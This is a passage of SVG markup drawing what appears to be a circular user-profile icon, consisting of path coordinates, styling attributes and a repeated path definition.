-2.16414,-3.55356 -2.16414,-5.7552c0,-4.82493 3.92495,-8.74988 8.74988,-8.74988c4.82493,0 8.75016,3.92495 8.75016,8.74988c0,2.20164 -0.81666,4.21577 -2.16441,5.7552zM9.99986,18.74974c-2.16219,0 -4.14355,-0.78804 -5.67214,-2.09219c1.49776,-0.89138 3.52384,-1.40304 5.67214,-1.40304c2.14803,0 4.17355,0.51138 5.67187,1.40331c-1.52859,1.30387 -3.50967,2.09192 -5.67187,2.09192zM9.99986,0c-5.52242,0 -9.99986,4.47744 -9.99986,9.99986c0,2.71802 1.08443,5.18271 2.8444,6.98518l0.41444,0.45583c0.01,-0.00917 0.02028,-0.01833 0.03028,-0.0275c1.77442,1.60748 4.12828,2.58635 6.71074,2.58635c2.58219,0 4.93604,-0.97888 6.71046,-2.5858c0.00944,0.00861 0.01889,0.01694 0.02833,0.02556l0.36527,-0.40222c1.79053,-1.80664 2.89607,-4.293 2.89607,-7.0374c0,-5.52242 -4.47772,-9.99986 -10.00014,-9.99986z" style="stroke: rgb(140, 140, 140); stroke-width: 0; stroke-linecap: butt; stroke-linejoin: miter; fill: rgb(70, 70, 70);" vector-effect="non-scaling-stroke"/></g><defs><path id="path-16103731175505803" d="M9.99986,10.8429c-1.12998,0 -2.04997,-0.91999 -2.04997,-2.05108c0,-1.13026 0.91999,-2.05025 2.04997,-2.05025c1.12998,0 2.04997,0.91999 2.04997,2.05025c0,1.1311 -0.91999,2.05108 -2.04997,2.05108zM9.99986,5.49159c-1.82247,0 -3.29995,1.47776 -3.29995,3.30023c0,1.82359 1.47748,3.30107 3.29995,3.30107c1.82247,0 3.29995,-1.47748 3.29995,-3.30107c0,-1.82247 -1.47748,-3.30023 -3.29995,-3.30023zM16.5856,15.75506c-1.72359,-1.10971 -4.09217,-1.75053 -6.58574,-1.75053c-2.49413,0 -4.86271,0.6411 -6.58574,1.75053c-1.34693,-1.53942 -2.16414,-3.55356 -2.16414,-5.7552c0,-4.82493 3.92495,-8.74988 8.74988,-8.74988c4.82493,0 8.75016,3.92495 8.75016,8.74988c0,2.20164 -0.81666,4.21577 -2.16441,5.7552zM9.99986,18.74974c-2.16219,0 -4.14355,-0.78804 -5.67214,-2.09219c1.49776,-0.89138 3.52384,-1.40304 5.67214,-1.40304c2.14803,0 4.17355,0.51138 5.67187,1.40331c-1.52859,1.30387 -3.50967,2.09192 -5.67187,2.09192zM9.99986,0c-5.52242,0 -9.99986,4.47744 -9.99986,9.99986c0,2.71802 1.08443,5.18271 2.8444,6.98518l0.41444,0.45583c0.01,-0.00917 0.02028,-0.01833 0.03028,-0.0275c1.77442,1.60748 4.12828,2.58635 6.71074,2.58635c2.58219,0 4.93604,-0.97888 6.71046,-2.5858c0.00944,0.00861 0.01889,0.01694 0.02833,0.02556l0.36527,-0.40222c1.79053,-1.80664 2.89607,-4.293 2.89607,-7.0374c0,-5.52242 -4.47772,-9.99986 -10.00014,-9.99986z" vector-effect="non-scaling-stroke"/></defs></g></svg>